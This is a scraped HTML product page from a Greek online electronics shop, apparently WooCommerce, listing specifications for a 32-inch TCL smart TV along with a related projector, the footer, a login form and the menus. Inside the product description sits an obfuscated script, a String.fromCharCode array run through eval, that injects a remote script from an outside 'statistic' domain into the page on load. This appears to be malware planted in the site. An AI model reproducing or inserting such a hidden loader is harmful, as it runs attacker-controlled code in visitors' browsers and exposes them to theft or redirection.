                            <li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
                    <a href="#tab-description">
                        Περιγραφή                    </a>
                </li>
                            <li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
                    <a href="#tab-additional_information">
                        Επιπλέον πληροφορίες                    </a>
                </li>
                    </ul>
                    <h2 class="resp-accordion tab-description active" role="tab" data-control=".description_tab" aria-controls="#tab-description">Περιγραφή</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
                
	<h2>Περιγραφή</h2>

<h2 class="title section-title specs-section"><span class="content">Χαρακτηριστικά</span></h2>
<div class="specs-container content section">
<div class="spec-groups">
<div class="spec-details">
<h3>Εικόνα</h3>
<dl>
<dt>Διαγώνιος</dt>
<dd>32 &#8220;</dd>
</dl>
<dl>
<dt>Ευκρίνεια</dt>
<dd>HD Ready</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Ρυθμός Ανανέωσης</dt>
<dd>50/60 Hz</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Τύπος Panel</dt>
<dd>Edge LED</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>HDR Type</dt>
<dd>HDR10</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Local Dimming</dt>
<dd>Όχι</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
</div>
<div class="spec-details">
<h3>Ήχος</h3>
<dl>
<dt>Κανάλια</dt>
<dd>Stereo</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Ισχύς</dt>
<dd>20 W</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Πρότυπα Ήχου</dt>
<dd>Dolby Digital Plus</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
</div>
<div class="spec-details">
<h3>Δυνατότητες &amp; Λειτουργίες</h3>
<dl>
<dt>Δέκτης</dt>
<dd>DVB-C, DVB-S2, DVB-T2</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Media Player</dt>
<dd><strong>Ναι</strong></dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Εγγραφή PVR</dt>
<dd>Όχι</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Hotel Mode</dt>
<dd><strong>Ναι</strong></dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Φωνητικές Εντολές</dt>
<dd><strong>Ναι</strong></dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>HbbTV</dt>
<dd><strong>Ναι</strong></dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>VRR</dt>
<dd>Όχι</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
</div>
<div class="spec-details">
<h3>Smart Δυνατότητες</h3>
<dl>
<dt>Υποστηριζόμενες Εφαρμογές</dt>
<dd>Netflix, Youtube, DisneyPlus, Cosmote TV, Eon, Ant1+, Ertflix, Spotify</dd>
</dl>
<dl>
<dt>Λογισμικό</dt>
<dd>Android</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Smart Assistant</dt>
<dd>Google Assistant</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Smart Οικοσύστημα</dt>
<dd>Google Home</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
</div>
<div class="spec-details">
<h3>Ενσύρματες Συνδέσεις</h3>
<dl>
<dt>Σύνολο Θυρών HDMI</dt>
<dd>2</dd>
</dl>
<dl>
<dt>Πλήθος HDMI 2.1</dt>
<dd>0</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Πλήθος USB</dt>
<dd>1</dd>
</dl>
<dl>
<dt>Ethernet</dt>
<dd><strong>Ναι</strong></dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Digital Audio Optical</dt>
<dd><strong>Ναι</strong></dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Headphones</dt>
<dd><strong>Ναι</strong></dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
</div>
<div class="spec-details">
<h3>Ασύρματες Συνδέσεις</h3>
<dl>
<dt>Wi-Fi</dt>
<dd><strong>Ναι</strong></dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Bluetooth</dt>
<dd><strong>Ναι</strong></dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Miracast</dt>
<dd><strong>Ναι</strong></dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Chromecast Built-In</dt>
<dd>Όχι</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Screen Mirroring</dt>
<dd>Όχι</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>AirPlay</dt>
<dd>Όχι</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
</div>
<div class="spec-details">
<h3>Γενικά</h3>
<dl>
<dt>Έτος Κυκλοφορίας</dt>
<dd>2022</dd>
</dl>
<dl>
<dt>Βάρος</dt>
<dd>3,7 kg</dd>
</dl>
<dl>
<dt>VESA Mount</dt>
<dd>100 x 100 mm</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
</div>
<div class="spec-details">
<h3>Ενεργειακή Ετικέτα</h3>
<dl>
<dt>Ενεργειακή Κλάση</dt>
<dd>F</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
</div>
<div class="spec-details">
<h3>Διαστάσεις (Χωρίς Βάση)</h3>
<dl>
<dt>Πλάτος</dt>
<dd>721 mm</dd>
</dl>
<dl>
<dt>Ύψος</dt>
<dd>430 mm</dd>
</dl>
<dl>
<dt>Πάχος</dt>
<dd>79 mm</dd>
</dl>
</div>
<div class="spec-details">
<h3>Διαστάσεις (με Βάση)</h3>
<dl>
<dt>Πλάτος</dt>
<dd>721 mm</dd>
</dl>
<dl>
<dt>Ύψος</dt>
<dd>473 mm</dd>
</dl>
<dl>
<dt>Πάχος</dt>
<dd>180 mm</dd>
</dl>
</div>
</div>
</div>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
            </div>
                        <h2 class="resp-accordion tab-additional_information" role="tab" data-control=".additional_information_tab" aria-controls="#tab-additional_information">Επιπλέον πληροφορίες</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
                
	<h2>Επιπλέον πληροφορίες</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Λεπτομέρειες προϊόντος">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Βάρος</th>
			<td class="woocommerce-product-attributes-item__value">7 κ.</td>
		</tr>
	</table>
            </div>
            
            </div>


	<section class="related products">

					<h2>Σχετικά προϊόντα</h2>
				
<ul class="products columns-4">



			
					<li class="product type-product post-15740 status-publish first instock product_cat-projector product_cat-1002 product_cat-hxos-eikona product_cat-projectors has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-block"><span class="product-line"></span>
	<span class="onsale">Προσφορά!</span>
	        <div class="product-transition"><div class="product-image"><img width="300" height="300" src="https://pcgadgetsplus.gr/wp-content/uploads/2025/12/xlarge_20241002115500_xiaomi_wanbo_mini_pro_portable_mini_projector_hd_lampas_led_me_wi_fi_kai_ensomatomena_icheia_leykos-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Wanbo Mini Pro Portable Mini Projector DLP HD Λάμπας LED με Wi-Fi και Ενσωματωμένα Ηχεία" decoding="async" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2025/12/xlarge_20241002115500_xiaomi_wanbo_mini_pro_portable_mini_projector_hd_lampas_led_me_wi_fi_kai_ensomatomena_icheia_leykos-300x300.jpeg 300w, https://pcgadgetsplus.gr/wp-content/uploads/2025/12/xlarge_20241002115500_xiaomi_wanbo_mini_pro_portable_mini_projector_hd_lampas_led_me_wi_fi_kai_ensomatomena_icheia_leykos-100x100.jpeg 100w, https://pcgadgetsplus.gr/wp-content/uploads/2025/12/xlarge_20241002115500_xiaomi_wanbo_mini_pro_portable_mini_projector_hd_lampas_led_me_wi_fi_kai_ensomatomena_icheia_leykos-150x150.jpeg 150w, https://pcgadgetsplus.gr/wp-content/uploads/2025/12/xlarge_20241002115500_xiaomi_wanbo_mini_pro_portable_mini_projector_hd_lampas_led_me_wi_fi_kai_ensomatomena_icheia_leykos-768x768.jpeg 768w, https://pcgadgetsplus.gr/wp-content/uploads/2025/12/xlarge_20241002115500_xiaomi_wanbo_mini_pro_portable_mini_projector_hd_lampas_led_me_wi_fi_kai_ensomatomena_icheia_leykos-1024x1024.jpeg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></div>        <div class="group-action">
            <div class="shop-action">
				<div class="opal-add-to-cart-button"><a href="/product/tcl-smart-%CF%84%CE%B7%CE%BB%CE%B5%CF%8C%CF%81%CE%B1%CF%83%CE%B7-32-hd-ready-led-32s6203-hdr-2022/?add-to-cart=15740" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15740" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15740" data-product_sku="1115" aria-label="Προσθήκη στο καλάθι: &ldquo;Wanbo Mini Pro Portable Mini Projector DLP HD Λάμπας LED με Wi-Fi και Ενσωματωμένα Ηχεία&rdquo;" rel="nofollow" data-success_message="&ldquo;Wanbo Mini Pro Portable Mini Projector DLP HD Λάμπας LED με Wi-Fi και Ενσωματωμένα Ηχεία&rdquo; has been added to your cart" role="button">Προσθήκη στο καλάθι</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_15740" class="screen-reader-text">
			</span>
<button class="woosw-btn woosw-btn-15740" data-id="15740" data-product_name="Wanbo Mini Pro Portable Mini Projector DLP HD Λάμπας LED με Wi-Fi και Ενσωματωμένα Ηχεία" data-product_image="https://pcgadgetsplus.gr/wp-content/uploads/2025/12/xlarge_20241002115500_xiaomi_wanbo_mini_pro_portable_mini_projector_hd_lampas_led_me_wi_fi_kai_ensomatomena_icheia_leykos-150x150.jpeg" aria-label="Αγαπημένα">Αγαπημένα</button><button class="woosq-btn woosq-btn-15740" data-id="15740" data-effect="mfp-3d-unfold" data-context="default">Προεπισκόπηση</button>            </div>
        </div>
		<a href="https://pcgadgetsplus.gr/product/wanbo-mini-pro-portable-mini-projector-dlp-hd-%ce%bb%ce%ac%ce%bc%cf%80%ce%b1%cf%82-led-%ce%bc%ce%b5-wi-fi-%ce%ba%ce%b1%ce%b9-%ce%b5%ce%bd%cf%83%cf%89%ce%bc%ce%b1%cf%84%cf%89%ce%bc%ce%ad%ce%bd%ce%b1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
		<div class="product-caption"><div class="posted-in"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/projector/" rel="tag">Projector</a>, <a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/" rel="tag">ΑΞΕΣΟΥΑΡ</a>, <a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/" rel="tag">ΗΧΟΣ-ΕΙΚΟΝΑ</a>, <a href="https://pcgadgetsplus.gr/product-category/hxos-eikona/projectors/" rel="tag">Projectors</a></div><h3 class="woocommerce-loop-product__title"><a href="https://pcgadgetsplus.gr/product/wanbo-mini-pro-portable-mini-projector-dlp-hd-%ce%bb%ce%ac%ce%bc%cf%80%ce%b1%cf%82-led-%ce%bc%ce%b5-wi-fi-%ce%ba%ce%b1%ce%b9-%ce%b5%ce%bd%cf%83%cf%89%ce%bc%ce%b1%cf%84%cf%89%ce%bc%ce%ad%ce%bd%ce%b1/">Wanbo Mini Pro Portable Mini Projector DLP HD Λάμπας LED με Wi-Fi και Ενσωματωμένα Ηχεία</a></h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>111,60<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 111,60&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>90,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: 90,00&euro;.</span></span>
<p class="stock in-stock in_stock_color woo-custom-stock-status">Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες</p></div></div></li>

			
		</ul>

	</section>
	</div>


		
		</main><!-- #main -->
</div><!-- #primary -->
	
		</div><!-- .col-full -->
	</div><!-- #content -->

			<footer data-elementor-type="footer" data-elementor-id="2040" class="elementor elementor-2040 elementor-location-footer" data-elementor-post-type="elementor_library">
					<div class="elementor-section elementor-top-section elementor-element elementor-element-a7e1b45 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a7e1b45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8e6d0a7" data-id="8e6d0a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd708e8 elementor-invisible elementor-widget elementor-widget-image" data-id="bd708e8" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="941" height="119" src="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2.png" class="attachment-full size-full wp-image-15322" alt="" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2.png 941w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-300x38.png 300w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-768x97.png 768w, https://pcgadgetsplus.gr/wp-content/uploads/2025/06/cropped-PC-GADGETS-LOGO-2-100x13.png 100w" sizes="(max-width: 941px) 100vw, 941px" />															</div>
				</div>
				<div class="elementor-element elementor-element-ee6c3e9 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ee6c3e9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/contact/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="shopic-icon- shopic-icon-phone"></i>						</span>
										<span class="elementor-icon-list-text">2112189126, 6937370857</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7dba196 elementor-widget elementor-widget-text-editor" data-id="7dba196" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="aiAXrc">Αγίου Βασιλείου 32, <span style="letter-spacing: -0.1px;">Περιστέρι, 12134</span></div>								</div>
				</div>
				<div class="elementor-element elementor-element-f79f686 elementor-widget elementor-widget-html" data-id="f79f686" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script src="https://scripts.bestprice.gr/badge.js" async="true" data-float=right ></script><noscript><a href="https://www.bestprice.gr">BestPrice.gr</a></noscript>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-105ba27" data-id="105ba27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5035e4 elementor-widget elementor-widget-heading" data-id="c5035e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ΕΞΥΠΗΡΕΤΗΣΗ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-95bc045 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="95bc045" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/privacy-policy/">

											<span class="elementor-icon-list-text">ΟΡΟΙ ΧΡΗΣΗΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/pol-1150/">

											<span class="elementor-icon-list-text">ΠΟΛ. 1150</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/?page_id=6750&#038;preview=true">

											<span class="elementor-icon-list-text">ΕΠΙΣΤΡΟΦΕΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/sychnes-erotiseis/">

											<span class="elementor-icon-list-text">ΣΥΧΝΕΣ ΕΡΩΤΗΣΕΙΣ</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4b8b73a" data-id="4b8b73a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-713ec6e elementor-widget elementor-widget-heading" data-id="713ec6e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ΠΛΗΡΟΦΟΡΙΕΣ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f651339 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f651339" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/about/">

											<span class="elementor-icon-list-text">ΣΧΕΤΙΚΑ ΜΕ ΕΜΑΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/index.php/payment/">

											<span class="elementor-icon-list-text">ΤΡΟΠΟΙ ΠΛΗΡΩΜΗΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/shipping/">

											<span class="elementor-icon-list-text">ΤΡΟΠΟΙ ΑΠΟΣΤΟΛΗΣ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pcgadgetsplus.gr/index.php/contact/">

											<span class="elementor-icon-list-text">ΕΠΙΚΟΙΝΩΝΙΑ</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8ac2302" data-id="8ac2302" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-488b836 elementor-widget elementor-widget-heading" data-id="488b836" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ΠΛΗΡΩΜΕΣ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2a06caf elementor-widget elementor-widget-image" data-id="2a06caf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="500" height="138" src="https://pcgadgetsplus.gr/wp-content/uploads/2020/09/vivapayments.png" class="attachment-full size-full wp-image-7065" alt="" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2020/09/vivapayments.png 500w, https://pcgadgetsplus.gr/wp-content/uploads/2020/09/vivapayments-300x83.png 300w" sizes="(max-width: 500px) 100vw, 500px" />															</div>
				</div>
				<div class="elementor-element elementor-element-a9b1c95 elementor-widget elementor-widget-heading" data-id="a9b1c95" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ΑΚΟΛΟΥΘΗΣΤΕ ΜΑΣ</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-15c3149 elementor-grid-4 e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="15c3149" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-9186085" href="https://www.facebook.com/pcgadgetskifisia" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-1fd4e0e elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1fd4e0e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6dd99ba" data-id="6dd99ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f5e365 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5f5e365" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-09b0aa7 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="09b0aa7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0a245eb" data-id="0a245eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1040482 elementor-widget elementor-widget-text-editor" data-id="1040482" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://pcgadgetsplus.gr/privacy-policy/">ΟΡΟΙ ΧΡΗΣΗΣ | </a><a style="color: #ffffff;" href="https://pcgadgetsplus.gr/privacy-policy-2/">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a></span></p>
<p style="text-align: center;">Copyright © 2021 <a href="#"><span style="color: #eaeaea;">eQuality</span></a>. All Rights Reserved.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</footer>
		        <div class="shopic-handheld-footer-bar">
            <ul class="columns-4">
				                    <li class="shop">
						<a href="https://pcgadgetsplus.gr/shop/"><span class="title">Κατάστημα</span></a>                    </li>
				                    <li class="my-account">
						<a href="https://pcgadgetsplus.gr/my-account/"><span class="title">Ο Λογαριασμός μου</span></a>                    </li>
				                    <li class="search">
						<a href=""><span class="title">Αναζήτηση</span></a>            <div class="site-search">
				<div class="widget woocommerce widget_product_search">			<div class="ajax-search-result" style="display:none;">
			</div>
			<form role="search" method="get" class="woocommerce-product-search" action="https://pcgadgetsplus.gr/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Αναζήτηση για:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Αναζήτηση προϊόντων &hellip;" autocomplete="off" value="" name="s" />
	<button type="submit" value="Αναζήτηση">Αναζήτηση</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>            </div>
			                    </li>
				                    <li class="wishlist">
						            <a class="footer-wishlist" href="https://pcgadgetsplus.gr/wishlist/WOOSW">
                <span class="title">Wishlist</span>
                <span class="count">2</span>
            </a>
			                    </li>
				            </ul>
        </div>
		
    </div><!-- #page -->
        
		<div class="account-wrap" style="display: none;">
			<div class="account-inner ">
						<div class="login-form-head">
			<span class="login-form-title">Σύνδεση</span>
			<span class="pull-right">
                <a class="register-link" href="https://pcgadgetsplus.gr/my-account/"
				   title="Εγγραφή">Δημιουργία Λογαριασμού</a>
            </span>
		</div>
		<form class="shopic-login-form-ajax" data-toggle="validator">
			<p>
				<label>&#039;Ονομα χρήστη ή Email <span class="required">*</span></label>
				<input name="username" type="text" required placeholder="Όνομα χρήστη">
			</p>
			<p>
				<label>Κωδικός <span class="required">*</span></label>
				<input name="password" type="password" required placeholder="Κωδικός">
			</p>
			<button type="submit" data-button-action
					class="btn btn-primary btn-block w-100 mt-1">Login</button>
			<input type="hidden" name="action" value="shopic_login">
			<input type="hidden" id="security-login" name="security-login" value="bc368ec17f" /><input type="hidden" name="_wp_http_referer" value="/product/tcl-smart-%CF%84%CE%B7%CE%BB%CE%B5%CF%8C%CF%81%CE%B1%CF%83%CE%B7-32-hd-ready-led-32s6203-hdr-2022/" />		</form>
		<div class="login-form-bottom">
			<a href="https://pcgadgetsplus.gr/my-account/lost-password/" class="lostpass-link"
			   title="Lost your password?">Lost your password?</a>
		</div>
					</div>
		</div>
					<div class="shopic-mobile-nav">
				<a href="#" class="mobile-nav-close"><i class="shopic-icon-times"></i></a>
						<nav class="mobile-navigation" aria-label="Mobile Navigation">
			<div class="handheld-navigation"><ul id="menu-main_final-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11357"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/">ΤΗΛΕΦΩΝΙΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11358"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/">ΚΙΝΗΤΑ ΤΗΛΕΦΩΝΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11449"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/samsung-phones/">SAMSUNG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11436"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/apple-phones/">APPLE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11451"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/xiaomi-phones/">XIAOMI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11448"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/realme-phones/">REALME</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11445"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/nokia-phones/">NOKIA</a></li>
